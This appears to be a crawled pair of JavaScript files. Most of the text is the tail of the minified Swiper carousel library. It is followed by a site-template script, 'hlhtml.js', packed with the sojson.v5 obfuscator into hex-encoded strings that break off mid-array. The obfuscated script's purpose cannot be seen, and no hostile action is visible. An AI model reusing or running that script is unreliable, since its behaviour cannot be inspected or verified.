                        a.gesture.scaleMove = a.getDistanceBetweenTouches(e)
                    }
                    a.gesture.image && 0 !== a.gesture.image.length && (x.support.gestures ? a.scale = e.scale * a.currentScale: a.scale = a.gesture.scaleMove / a.gesture.scaleStart * a.currentScale, a.scale > a.gesture.zoomMax && (a.scale = a.gesture.zoomMax - 1 + Math.pow(a.scale - a.gesture.zoomMax + 1, .5)), a.scale < x.params.zoomMin && (a.scale = x.params.zoomMin + 1 - Math.pow(x.params.zoomMin - a.scale + 1, .5)), a.gesture.image.transform("translate3d(0,0,0) scale(" + a.scale + ")"))
                },
                onGestureEnd: function(e) {
                    var a = x.zoom; ! x.support.gestures && ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2) || a.gesture.image && 0 !== a.gesture.image.length && (a.scale = Math.max(Math.min(a.scale, a.gesture.zoomMax), x.params.zoomMin), a.gesture.image.transition(x.params.speed).transform("translate3d(0,0,0) scale(" + a.scale + ")"), a.currentScale = a.scale, a.isScaling = !1, 1 === a.scale && (a.gesture.slide = void 0))
                },
                onTouchStart: function(e, a) {
                    var t = e.zoom;
                    t.gesture.image && 0 !== t.gesture.image.length && (t.image.isTouched || ("android" === e.device.os && a.preventDefault(), t.image.isTouched = !0, t.image.touchesStart.x = "touchstart" === a.type ? a.targetTouches[0].pageX: a.pageX, t.image.touchesStart.y = "touchstart" === a.type ? a.targetTouches[0].pageY: a.pageY))
                },
                onTouchMove: function(e) {
                    var a = x.zoom;
                    if (a.gesture.image && 0 !== a.gesture.image.length && (x.allowClick = !1, a.image.isTouched && a.gesture.slide)) {
                        a.image.isMoved || (a.image.width = a.gesture.image[0].offsetWidth, a.image.height = a.gesture.image[0].offsetHeight, a.image.startX = x.getTranslate(a.gesture.imageWrap[0], "x") || 0, a.image.startY = x.getTranslate(a.gesture.imageWrap[0], "y") || 0, a.gesture.slideWidth = a.gesture.slide[0].offsetWidth, a.gesture.slideHeight = a.gesture.slide[0].offsetHeight, a.gesture.imageWrap.transition(0), x.rtl && (a.image.startX = -a.image.startX), x.rtl && (a.image.startY = -a.image.startY));
                        var t = a.image.width * a.scale,
                        s = a.image.height * a.scale;
                        if (! (t < a.gesture.slideWidth && s < a.gesture.slideHeight)) {
                            if (a.image.minX = Math.min(a.gesture.slideWidth / 2 - t / 2, 0), a.image.maxX = -a.image.minX, a.image.minY = Math.min(a.gesture.slideHeight / 2 - s / 2, 0), a.image.maxY = -a.image.minY, a.image.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX: e.pageX, a.image.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY: e.pageY, !a.image.isMoved && !a.isScaling) {
                                if (x.isHorizontal() && Math.floor(a.image.minX) === Math.floor(a.image.startX) && a.image.touchesCurrent.x < a.image.touchesStart.x || Math.floor(a.image.maxX) === Math.floor(a.image.startX) && a.image.touchesCurrent.x > a.image.touchesStart.x) return void(a.image.isTouched = !1);
                                if (!x.isHorizontal() && Math.floor(a.image.minY) === Math.floor(a.image.startY) && a.image.touchesCurrent.y < a.image.touchesStart.y || Math.floor(a.image.maxY) === Math.floor(a.image.startY) && a.image.touchesCurrent.y > a.image.touchesStart.y) return void(a.image.isTouched = !1)
                            }
                            e.preventDefault(),
                            e.stopPropagation(),
                            a.image.isMoved = !0,
                            a.image.currentX = a.image.touchesCurrent.x - a.image.touchesStart.x + a.image.startX,
                            a.image.currentY = a.image.touchesCurrent.y - a.image.touchesStart.y + a.image.startY,
                            a.image.currentX < a.image.minX && (a.image.currentX = a.image.minX + 1 - Math.pow(a.image.minX - a.image.currentX + 1, .8)),
                            a.image.currentX > a.image.maxX && (a.image.currentX = a.image.maxX - 1 + Math.pow(a.image.currentX - a.image.maxX + 1, .8)),
                            a.image.currentY < a.image.minY && (a.image.currentY = a.image.minY + 1 - Math.pow(a.image.minY - a.image.currentY + 1, .8)),
                            a.image.currentY > a.image.maxY && (a.image.currentY = a.image.maxY - 1 + Math.pow(a.image.currentY - a.image.maxY + 1, .8)),
                            a.velocity.prevPositionX || (a.velocity.prevPositionX = a.image.touchesCurrent.x),
                            a.velocity.prevPositionY || (a.velocity.prevPositionY = a.image.touchesCurrent.y),
                            a.velocity.prevTime || (a.velocity.prevTime = Date.now()),
                            a.velocity.x = (a.image.touchesCurrent.x - a.velocity.prevPositionX) / (Date.now() - a.velocity.prevTime) / 2,
                            a.velocity.y = (a.image.touchesCurrent.y - a.velocity.prevPositionY) / (Date.now() - a.velocity.prevTime) / 2,
                            Math.abs(a.image.touchesCurrent.x - a.velocity.prevPositionX) < 2 && (a.velocity.x = 0),
                            Math.abs(a.image.touchesCurrent.y - a.velocity.prevPositionY) < 2 && (a.velocity.y = 0),
                            a.velocity.prevPositionX = a.image.touchesCurrent.x,
                            a.velocity.prevPositionY = a.image.touchesCurrent.y,
                            a.velocity.prevTime = Date.now(),
                            a.gesture.imageWrap.transform("translate3d(" + a.image.currentX + "px, " + a.image.currentY + "px,0)")
                        }
                    }
                },
                onTouchEnd: function(e, a) {
                    var t = e.zoom;
                    if (t.gesture.image && 0 !== t.gesture.image.length) {
                        if (!t.image.isTouched || !t.image.isMoved) return t.image.isTouched = !1,
                        void(t.image.isMoved = !1);
                        t.image.isTouched = !1,
                        t.image.isMoved = !1;
                        var s = 300,
                        r = 300,
                        i = t.velocity.x * s,
                        n = t.image.currentX + i,
                        o = t.velocity.y * r,
                        l = t.image.currentY + o;
                        0 !== t.velocity.x && (s = Math.abs((n - t.image.currentX) / t.velocity.x)),
                        0 !== t.velocity.y && (r = Math.abs((l - t.image.currentY) / t.velocity.y));
                        var p = Math.max(s, r);
                        t.image.currentX = n,
                        t.image.currentY = l;
                        var d = t.image.width * t.scale,
                        m = t.image.height * t.scale;
                        t.image.minX = Math.min(t.gesture.slideWidth / 2 - d / 2, 0),
                        t.image.maxX = -t.image.minX,
                        t.image.minY = Math.min(t.gesture.slideHeight / 2 - m / 2, 0),
                        t.image.maxY = -t.image.minY,
                        t.image.currentX = Math.max(Math.min(t.image.currentX, t.image.maxX), t.image.minX),
                        t.image.currentY = Math.max(Math.min(t.image.currentY, t.image.maxY), t.image.minY),
                        t.gesture.imageWrap.transition(p).transform("translate3d(" + t.image.currentX + "px, " + t.image.currentY + "px,0)")
                    }
                },
                onTransitionEnd: function(e) {
                    var a = e.zoom;
                    a.gesture.slide && e.previousIndex !== e.activeIndex && (a.gesture.image.transform("translate3d(0,0,0) scale(1)"), a.gesture.imageWrap.transform("translate3d(0,0,0)"), a.gesture.slide = a.gesture.image = a.gesture.imageWrap = void 0, a.scale = a.currentScale = 1)
                },
                toggleZoom: function(a, t) {
                    var s = a.zoom;
                    if (s.gesture.slide || (s.gesture.slide = a.clickedSlide ? e(a.clickedSlide) : a.slides.eq(a.activeIndex), s.gesture.image = s.gesture.slide.find("img, svg, canvas"), s.gesture.imageWrap = s.gesture.image.parent("." + a.params.zoomContainerClass)), s.gesture.image && 0 !== s.gesture.image.length) {
                        var r, i, n, o, l, p, d, m, u, c, g, h, v, f, w, y, x, T;
                        void 0 === s.image.touchesStart.x && t ? (r = "touchend" === t.type ? t.changedTouches[0].pageX: t.pageX, i = "touchend" === t.type ? t.changedTouches[0].pageY: t.pageY) : (r = s.image.touchesStart.x, i = s.image.touchesStart.y),
                        s.scale && 1 !== s.scale ? (s.scale = s.currentScale = 1, s.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"), s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"), s.gesture.slide = void 0) : (s.scale = s.currentScale = s.gesture.imageWrap.attr("data-swiper-zoom") || a.params.zoomMax, t ? (x = s.gesture.slide[0].offsetWidth, T = s.gesture.slide[0].offsetHeight, n = s.gesture.slide.offset().left, o = s.gesture.slide.offset().top, l = n + x / 2 - r, p = o + T / 2 - i, u = s.gesture.image[0].offsetWidth, c = s.gesture.image[0].offsetHeight, g = u * s.scale, h = c * s.scale, v = Math.min(x / 2 - g / 2, 0), f = Math.min(T / 2 - h / 2, 0), w = -v, y = -f, d = l * s.scale, m = p * s.scale, d < v && (d = v), d > w && (d = w), m < f && (m = f), m > y && (m = y)) : (d = 0, m = 0), s.gesture.imageWrap.transition(300).transform("translate3d(" + d + "px, " + m + "px,0)"), s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(" + s.scale + ")"))
                    }
                },
                attachEvents: function(a) {
                    var t = a ? "off": "on";
                    if (x.params.zoom) {
                        var s = (x.slides, !("touchstart" !== x.touchEvents.start || !x.support.passiveListener || !x.params.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        });
                        x.support.gestures ? (x.slides[t]("gesturestart", x.zoom.onGestureStart, s), x.slides[t]("gesturechange", x.zoom.onGestureChange, s), x.slides[t]("gestureend", x.zoom.onGestureEnd, s)) : "touchstart" === x.touchEvents.start && (x.slides[t](x.touchEvents.start, x.zoom.onGestureStart, s), x.slides[t](x.touchEvents.move, x.zoom.onGestureChange, s), x.slides[t](x.touchEvents.end, x.zoom.onGestureEnd, s)),
                        x[t]("touchStart", x.zoom.onTouchStart),
                        x.slides.each(function(a, s) {
                            e(s).find("." + x.params.zoomContainerClass).length > 0 && e(s)[t](x.touchEvents.move, x.zoom.onTouchMove)
                        }),
                        x[t]("touchEnd", x.zoom.onTouchEnd),
                        x[t]("transitionEnd", x.zoom.onTransitionEnd),
                        x.params.zoomToggle && x.on("doubleTap", x.zoom.toggleZoom)
                    }
                },
                init: function() {
                    x.zoom.attachEvents()
                },
                destroy: function() {
                    x.zoom.attachEvents(!0)
                }
            },
            x._plugins = [];
            for (var Y in x.plugins) {
                var A = x.plugins[Y](x, x.params[Y]);
                A && x._plugins.push(A)
            }
            return x.callPlugins = function(e) {
                for (var a = 0; a < x._plugins.length; a++) e in x._plugins[a] && x._plugins[a][e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
            },
            x.emitterEventListeners = {},
            x.emit = function(e) {
                x.params[e] && x.params[e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
                var a;
                if (x.emitterEventListeners[e]) for (a = 0; a < x.emitterEventListeners[e].length; a++) x.emitterEventListeners[e][a](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
                x.callPlugins && x.callPlugins(e, arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
            },
            x.on = function(e, a) {
                return e = u(e),
                x.emitterEventListeners[e] || (x.emitterEventListeners[e] = []),
                x.emitterEventListeners[e].push(a),
                x
            },
            x.off = function(e, a) {
                var t;
                if (e = u(e), void 0 === a) return x.emitterEventListeners[e] = [],
                x;
                if (x.emitterEventListeners[e] && 0 !== x.emitterEventListeners[e].length) {
                    for (t = 0; t < x.emitterEventListeners[e].length; t++) x.emitterEventListeners[e][t] === a && x.emitterEventListeners[e].splice(t, 1);
                    return x
                }
            },
            x.once = function(e, a) {
                e = u(e);
                var t = function() {
                    a(arguments[0], arguments[1], arguments[2], arguments[3], arguments[4]),
                    x.off(e, t)
                };
                return x.on(e, t),
                x
            },
            x.a11y = {
                makeFocusable: function(e) {
                    return e.attr("tabIndex", "0"),
                    e
                },
                addRole: function(e, a) {
                    return e.attr("role", a),
                    e
                },
                addLabel: function(e, a) {
                    return e.attr("aria-label", a),
                    e
                },
                disable: function(e) {
                    return e.attr("aria-disabled", !0),
                    e
                },
                enable: function(e) {
                    return e.attr("aria-disabled", !1),
                    e
                },
                onEnterKey: function(a) {
                    13 === a.keyCode && (e(a.target).is(x.params.nextButton) ? (x.onClickNext(a), x.isEnd ? x.a11y.notify(x.params.lastSlideMessage) : x.a11y.notify(x.params.nextSlideMessage)) : e(a.target).is(x.params.prevButton) && (x.onClickPrev(a), x.isBeginning ? x.a11y.notify(x.params.firstSlideMessage) : x.a11y.notify(x.params.prevSlideMessage)), e(a.target).is("." + x.params.bulletClass) && e(a.target)[0].click())
                },
                liveRegion: e('<span class="' + x.params.notificationClass + '" aria-live="assertive" aria-atomic="true"></span>'),
                notify: function(e) {
                    var a = x.a11y.liveRegion;
                    0 !== a.length && (a.html(""), a.html(e))
                },
                init: function() {
                    x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.a11y.makeFocusable(x.nextButton), x.a11y.addRole(x.nextButton, "button"), x.a11y.addLabel(x.nextButton, x.params.nextSlideMessage)),
                    x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.a11y.makeFocusable(x.prevButton), x.a11y.addRole(x.prevButton, "button"), x.a11y.addLabel(x.prevButton, x.params.prevSlideMessage)),
                    e(x.container).append(x.a11y.liveRegion)
                },
                initPagination: function() {
                    x.params.pagination && x.params.paginationClickable && x.bullets && x.bullets.length && x.bullets.each(function() {
                        var a = e(this);
                        x.a11y.makeFocusable(a),
                        x.a11y.addRole(a, "button"),
                        x.a11y.addLabel(a, x.params.paginationBulletMessage.replace(/{{index}}/, a.index() + 1))
                    })
                },
                destroy: function() {
                    x.a11y.liveRegion && x.a11y.liveRegion.length > 0 && x.a11y.liveRegion.remove()
                }
            },
            x.init = function() {
                x.params.loop && x.createLoop(),
                x.updateContainerSize(),
                x.updateSlidesSize(),
                x.updatePagination(),
                x.params.scrollbar && x.scrollbar && (x.scrollbar.set(), x.params.scrollbarDraggable && x.scrollbar.enableDraggable()),
                "slide" !== x.params.effect && x.effects[x.params.effect] && (x.params.loop || x.updateProgress(), x.effects[x.params.effect].setTranslate()),
                x.params.loop ? x.slideTo(x.params.initialSlide + x.loopedSlides, 0, x.params.runCallbacksOnInit) : (x.slideTo(x.params.initialSlide, 0, x.params.runCallbacksOnInit), 0 === x.params.initialSlide && (x.parallax && x.params.parallax && x.parallax.setTranslate(), x.lazy && x.params.lazyLoading && (x.lazy.load(), x.lazy.initialImageLoaded = !0))),
                x.attachEvents(),
                x.params.observer && x.support.observer && x.initObservers(),
                x.params.preloadImages && !x.params.lazyLoading && x.preloadImages(),
                x.params.zoom && x.zoom && x.zoom.init(),
                x.params.autoplay && x.startAutoplay(),
                x.params.keyboardControl && x.enableKeyboardControl && x.enableKeyboardControl(),
                x.params.mousewheelControl && x.enableMousewheelControl && x.enableMousewheelControl(),
                x.params.hashnavReplaceState && (x.params.replaceState = x.params.hashnavReplaceState),
                x.params.history && x.history && x.history.init(),
                x.params.hashnav && x.hashnav && x.hashnav.init(),
                x.params.a11y && x.a11y && x.a11y.init(),
                x.emit("onInit", x)
            },
            x.cleanupStyles = function() {
                x.container.removeClass(x.classNames.join(" ")).removeAttr("style"),
                x.wrapper.removeAttr("style"),
                x.slides && x.slides.length && x.slides.removeClass([x.params.slideVisibleClass, x.params.slideActiveClass, x.params.slideNextClass, x.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),
                x.paginationContainer && x.paginationContainer.length && x.paginationContainer.removeClass(x.params.paginationHiddenClass),
                x.bullets && x.bullets.length && x.bullets.removeClass(x.params.bulletActiveClass),
                x.params.prevButton && e(x.params.prevButton).removeClass(x.params.buttonDisabledClass),
                x.params.nextButton && e(x.params.nextButton).removeClass(x.params.buttonDisabledClass),
                x.params.scrollbar && x.scrollbar && (x.scrollbar.track && x.scrollbar.track.length && x.scrollbar.track.removeAttr("style"), x.scrollbar.drag && x.scrollbar.drag.length && x.scrollbar.drag.removeAttr("style"))
            },
            x.destroy = function(e, a) {
                x.detachEvents(),
                x.stopAutoplay(),
                x.params.scrollbar && x.scrollbar && x.params.scrollbarDraggable && x.scrollbar.disableDraggable(),
                x.params.loop && x.destroyLoop(),
                a && x.cleanupStyles(),
                x.disconnectObservers(),
                x.params.zoom && x.zoom && x.zoom.destroy(),
                x.params.keyboardControl && x.disableKeyboardControl && x.disableKeyboardControl(),
                x.params.mousewheelControl && x.disableMousewheelControl && x.disableMousewheelControl(),
                x.params.a11y && x.a11y && x.a11y.destroy(),
                x.params.history && !x.params.replaceState && window.removeEventListener("popstate", x.history.setHistoryPopState),
                x.params.hashnav && x.hashnav && x.hashnav.destroy(),
                x.emit("onDestroy"),
                e !== !1 && (x = null)
            },
            x.init(),
            x
        }
    };
    a.prototype = {
        isSafari: function() {
            var e = window.navigator.userAgent.toLowerCase();
            return e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0
        } (),
        isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),
        isArray: function(e) {
            return "[object Array]" === Object.prototype.toString.apply(e)
        },
        browser: {
            ie: window.navigator.pointerEnabled || window.navigator.msPointerEnabled,
            ieTouch: window.navigator.msPointerEnabled && window.navigator.msMaxTouchPoints > 1 || window.navigator.pointerEnabled && window.navigator.maxTouchPoints > 1,
            lteIE9: function() {
                var e = document.createElement("div");
                return e.innerHTML = "<!--[if lte IE 9]><i></i><![endif]-->",
                1 === e.getElementsByTagName("i").length
            } ()
        },
        device: function() {
            var e = window.navigator.userAgent,
            a = e.match(/(Android);?[\s\/]+([\d.]+)?/),
            t = e.match(/(iPad).*OS\s([\d_]+)/),
            s = e.match(/(iPod)(.*OS\s([\d_]+))?/),
            r = !t && e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
            return {
                ios: t || r || s,
                android: a
            }
        } (),
        support: {
            touch: window.Modernizr && Modernizr.touch === !0 ||
            function() {
                return !! ("ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch)
            } (),
            transforms3d: window.Modernizr && Modernizr.csstransforms3d === !0 ||
            function() {
                var e = document.createElement("div").style;
                return "webkitPerspective" in e || "MozPerspective" in e || "OPerspective" in e || "MsPerspective" in e || "perspective" in e
            } (),
            flexbox: function() {
                for (var e = document.createElement("div").style, a = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), t = 0; t < a.length; t++) if (a[t] in e) return ! 0
            } (),
            observer: function() {
                return "MutationObserver" in window || "WebkitMutationObserver" in window
            } (),
            passiveListener: function() {
                var e = !1;
                try {
                    var a = Object.defineProperty({},
                    "passive", {
                        get: function() {
                            e = !0
                        }
                    });
                    window.addEventListener("testPassiveListener", null, a)
                } catch(e) {}
                return e
            } (),
            gestures: function() {
                return "ongesturestart" in window
            } ()
        },
        plugins: {}
    };
    for (var t = ["jQuery", "Zepto", "Dom7"], s = 0; s < t.length; s++) window[t[s]] &&
    function(e) {
        e.fn.swiper = function(t) {
            var s;
            return e(this).each(function() {
                var e = new a(this, t);
                s || (s = e)
            }),
            s
        }
    } (window[t[s]]);
    var r;
    r = "undefined" == typeof Dom7 ? window.Dom7 || window.Zepto || window.jQuery: Dom7,
    r && ("transitionEnd" in r.fn || (r.fn.transitionEnd = function(e) {
        function a(i) {
            if (i.target === this) for (e.call(this, i), t = 0; t < s.length; t++) r.off(s[t], a)
        }
        var t, s = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"],
        r = this;
        if (e) for (t = 0; t < s.length; t++) r.on(s[t], a);
        return this
    }), "transform" in r.fn || (r.fn.transform = function(e) {
        for (var a = 0; a < this.length; a++) {
            var t = this[a].style;
            t.webkitTransform = t.MsTransform = t.msTransform = t.MozTransform = t.OTransform = t.transform = e
        }
        return this
    }), "transition" in r.fn || (r.fn.transition = function(e) {
        "string" != typeof e && (e += "ms");
        for (var a = 0; a < this.length; a++) {
            var t = this[a].style;
            t.webkitTransitionDuration = t.MsTransitionDuration = t.msTransitionDuration = t.MozTransitionDuration = t.OTransitionDuration = t.transitionDuration = e
        }
        return this
    }), "outerWidth" in r.fn || (r.fn.outerWidth = function(e) {
        return this.length > 0 ? e ? this[0].offsetWidth + parseFloat(this.css("margin-right")) + parseFloat(this.css("margin-left")) : this[0].offsetWidth: null
    })),
    window.Swiper = a
} (),
"undefined" != typeof module ? module.exports = window.Swiper: "function" == typeof define && define.amd && define([],
function() {
    "use strict";
    return window.Swiper
});
// # sourceMappingURL=maps/swiper.jquery.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.wxbdl.com/template/conch/asset/js/hlhtml.js?v=2020
body_size: 14024
content:
/*
 * 加密工具已经升级了一个版本，目前为 sojson.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 sojson.v5 已经强制加入校验，注释可以去掉，但是 sojson.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，sojson JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 sojson.v5 那么我们将不会保护您的JavaScript代码。请遵守规则 */
 
;var encode_version = 'sojson.v5', okayv = '__0x607e1',  __0x607e1=['\x77\x34\x62\x44\x72\x63\x4b\x69\x5a\x32\x63\x3d','\x65\x79\x62\x43\x6a\x47\x51\x69\x77\x36\x37\x43\x74\x33\x72\x44\x6f\x44\x35\x6a','\x45\x6e\x62\x43\x72\x44\x37\x43\x6a\x4d\x4b\x62\x77\x34\x37\x44\x73\x51\x30\x3d','\x61\x78\x66\x43\x70\x67\x3d\x3d','\x77\x34\x37\x44\x6a\x4d\x4b\x64\x51\x6d\x45\x3d','\x77\x6f\x48\x43\x6a\x4d\x4b\x79\x53\x38\x4f\x43','\x56\x4d\x4b\x72\x77\x36\x54\x44\x6f\x41\x49\x3d','\x5a\x63\x4b\x6a\x77\x37\x41\x2f\x59\x31\x4d\x76\x77\x37\x52\x64\x77\x71\x62\x43\x69\x63\x4f\x49\x57\x73\x4b\x45\x77\x34\x6b\x75\x77\x35\x45\x4f\x56\x67\x77\x6e\x49\x54\x46\x59\x77\x71\x33\x43\x75\x73\x4f\x4c\x77\x36\x6e\x44\x69\x73\x4b\x4b\x44\x38\x4f\x67\x77\x37\x77\x2b\x5a\x77\x35\x71\x77\x72\x34\x78\x57\x52\x6c\x4d\x51\x38\x4b\x30\x77\x72\x67\x7a\x77\x35\x51\x51\x53\x51\x34\x50\x77\x6f\x34\x75\x55\x73\x4f\x5a\x62\x47\x6b\x6d\x77\x71\x58\x44\x6f\x4d\x4b\x63\x77\x35\x45\x3d','\x77\x37\x56\x72\x51\x67\x3d\x3d','\x77\x37\x74\x35\x46\x73\x4f\x6b\x77\x35\x30\x3d','\x77\x37\x77\x45\x42\x67\x3d\x3d','\x77\x34\x44\x44\x71\x42\x54\x43\x68\x56\x41\x3d','\x77\x6f\x37\x44\x72\x38\x4b\x65\x4b\x68\x59\x63\x77\x70\x63\x3d','\x77\x34\x63\x38\x77\x71\x52\x6e\x64\x77\x3d\x3d','\x77\x70\x70\x50\x5a\x4d\x4b\x68\x58\x4d\x4b\x37\x63\x77\x3d\x3d','\x77\x70\x6e\x44\x67\x38\x4b\x78\x46\x52\x6b\x3d','\x77\x72\x4e\x48\x77\x35\x4c\x43\x70\x47\x7a\x44\x71\x43\x78\x6f\x77\x70\x5a\x73\x77\x72\x72\x44\x76\x6b\x2f\x43\x76\x7a\x4e\x4d','\x4c\x38\x4b\x71\x77\x36\x73\x79\x77\x36\x6b\x3d','\x52\x77\x66\x44\x6d\x42\x73\x3d','\x77\x36\x54\x43\x6e\x69\x50\x43\x6e\x67\x3d\x3d','\x77\x6f\x41\x37\x77\x71\x50\x43\x6a\x63\x4b\x36','\x77\x34\x31\x42\x45\x63\x4f\x5a\x62\x67\x3d\x3d','\x77\x35\x4d\x62\x4a\x32\x7a\x44\x72\x67\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x76\x63\x63\x4b\x48\x77\x72\x6f\x3d','\x77\x34\x66\x43\x70\x47\x42\x57\x77\x6f\x59\x64\x4b\x73\x4f\x48\x77\x36\x48\x44\x6f\x30\x59\x48\x77\x36\x6e\x44\x6e\x38\x4f\x38\x58\x51\x3d\x3d','\x77\x34\x66\x43\x70\x48\x68\x45\x77\x70\x73\x47\x61\x73\x4f\x42\x77\x36\x2f\x43\x72\x31\x6b\x46\x77\x36\x72\x44\x6e\x38\x4f\x38\x58\x51\x54\x43\x6b\x67\x3d\x3d','\x77\x37\x6e\x44\x69\x63\x4f\x47','\x77\x36\x78\x38\x4d\x63\x4f\x46\x77\x37\x6b\x6b\x48\x73\x4f\x72\x5a\x77\x3d\x3d','\x58\x4d\x4b\x71\x77\x35\x2f\x44\x6b\x41\x62\x43\x73\x78\x58\x43\x70\x51\x3d\x3d','\x44\x38\x4b\x44\x77\x36\x6f\x6e\x77\x35\x34\x48','\x51\x32\x49\x69','\x77\x72\x5a\x4e\x57\x4d\x4f\x50\x4b\x73\x4f\x36\x77\x36\x66\x44\x6f\x73\x4b\x67\x48\x73\x4f\x54\x65\x38\x4b\x37','\x56\x63\x4b\x33\x77\x35\x4c\x44\x71\x7a\x4d\x3d','\x77\x71\x62\x43\x6e\x38\x4b\x4f\x56\x38\x4f\x6f','\x66\x57\x63\x35\x77\x72\x48\x43\x69\x46\x59\x3d','\x77\x35\x52\x2f\x54\x6a\x56\x58','\x65\x41\x4c\x44\x74\x79\x76\x43\x6b\x77\x3d\x3d','\x77\x70\x73\x72\x77\x70\x34\x55\x58\x68\x52\x32','\x77\x34\x64\x55\x44\x55\x51\x31','\x77\x37\x33\x43\x74\x79\x63\x3d','\x4d\x43\x6a\x44\x68\x38\x4b\x34\x77\x71\x6a\x44\x71\x78\x33\x43\x6b\x69\x34\x63\x77\x35\x48\x44\x6f\x51\x3d\x3d','\x42\x45\x37\x43\x6c\x4d\x4b\x66\x77\x71\x4d\x3d','\x52\x38\x4f\x4a\x53\x32\x70\x67\x77\x6f\x70\x66','\x4f\x69\x6a\x43\x76\x67\x3d\x3d','\x65\x4d\x4b\x51\x49\x77\x3d\x3d','\x4c\x79\x72\x44\x6a\x58\x31\x30\x77\x37\x62\x44\x67\x47\x37\x43\x75\x53\x34\x30\x46\x73\x4f\x37\x5a\x73\x4b\x4d\x77\x70\x50\x44\x72\x41\x3d\x3d','\x77\x71\x5a\x43\x77\x35\x44\x43\x72\x6d\x77\x3d','\x52\x77\x66\x44\x6c\x77\x41\x3d','\x77\x37\x56\x39\x4d\x67\x3d\x3d','\x65\x51\x50\x43\x67\x38\x4f\x30\x5a\x67\x3d\x3d','\x77\x70\x66\x44\x75\x73\x4b\x32\x77\x34\x67\x49','\x41\x38\x4b\x54\x77\x36\x55\x6a\x77\x34\x6b\x57\x77\x6f\x67\x4c\x77\x36\x4a\x55\x50\x38\x4f\x48\x61\x77\x3d\x3d','\x55\x47\x73\x78\x77\x6f\x45\x3d','\x59\x57\x41\x6e\x77\x70\x58\x43\x6e\x31\x62\x44\x74\x47\x74\x59\x77\x35\x54\x43\x73\x69\x49\x3d','\x77\x37\x64\x7a\x4f\x4d\x4f\x46','\x57\x43\x62\x43\x74\x56\x6b\x65','\x77\x36\x50\x43\x6e\x69\x54\x43\x71\x7a\x55\x69\x48\x4d\x4f\x6f\x77\x6f\x38\x49\x42\x63\x4b\x64','\x64\x38\x4f\x73\x77\x35\x6c\x45\x49\x51\x3d\x3d','\x77\x34\x44\x44\x75\x51\x72\x43\x70\x55\x67\x3d','\x58\x47\x49\x4b\x77\x70\x70\x75','\x5a\x4d\x4f\x56\x5a\x77\x46\x31','\x50\x6b\x78\x70\x77\x36\x4c\x43\x6b\x4d\x4b\x38\x77\x6f\x66\x43\x76\x73\x4f\x4b\x52\x73\x4f\x79\x4f\x6c\x45\x55','\x77\x37\x34\x37\x48\x47\x48\x44\x74\x77\x3d\x3d','\x55\x63\x4f\x30\x57\x54\x78\x78','\x48\x4d\x4f\x6a\x77\x34\x37\x43\x74\x63\x4b\x6e\x44\x55\x50\x44\x71\x38\x4f\x7a\x63\x63\x4b\x52\x51\x4d\x4b\x6f\x4a\x41\x68\x34\x66\x77\x3d\x3d','\x58\x4d\x4b\x32\x77\x34\x50\x44\x67\x41\x62\x43\x6e\x78\x62\x43\x72\x6e\x33\x43\x6a\x56\x45\x4e\x66\x45\x33\x44\x71\x31\x50\x44\x70\x67\x3d\x3d','\x66\x51\x48\x43\x67\x63\x4f\x2b\x65\x73\x4b\x4e\x77\x6f\x31\x6d\x64\x31\x68\x6f','\x57\x73\x4f\x36\x77\x34\x6c\x31\x4e\x78\x78\x43\x77\x71\x63\x43\x77\x70\x54\x44\x6e\x4d\x4f\x65\x42\x67\x3d\x3d','\x77\x71\x64\x4c\x77\x34\x72\x43\x69\x55\x41\x3d','\x58\x48\x34\x31\x77\x6f\x56\x72\x64\x6b\x76\x44\x76\x4d\x4b\x4b\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x46\x38\x4b\x54\x77\x36\x6b\x32\x77\x35\x67\x3d','\x52\x77\x66\x44\x6e\x77\x72\x43\x67\x68\x35\x76\x77\x6f\x7a\x43\x6a\x51\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x6f\x65\x38\x4b\x46\x77\x71\x73\x3d','\x58\x79\x6f\x42\x77\x70\x33\x44\x68\x77\x3d\x3d','\x77\x34\x45\x7a\x77\x35\x34\x6f\x61\x4d\x4b\x7a\x4c\x51\x3d\x3d','\x77\x36\x35\x7a\x4a\x38\x4f\x4f','\x77\x35\x59\x4e\x4a\x30\x73\x3d','\x77\x37\x70\x39\x4f\x38\x4f\x54\x77\x37\x41\x68\x46\x51\x3d\x3d','\x77\x37\x6a\x44\x6d\x4d\x4f\x54\x55\x52\x51\x74\x77\x37\x50\x43\x71\x47\x30\x3d','\x77\x70\x6e\x44\x72\x38\x4b\x32\x4d\x41\x45\x56\x77\x70\x59\x3d','\x77\x6f\x63\x32\x77\x71\x44\x43\x6b\x63\x4b\x7a','\x77\x6f\x66\x44\x72\x63\x4b\x31\x77\x35\x34\x4b','\x77\x34\x50\x44\x69\x38\x4b\x35\x63\x31\x76\x43\x6b\x45\x4d\x3d','\x55\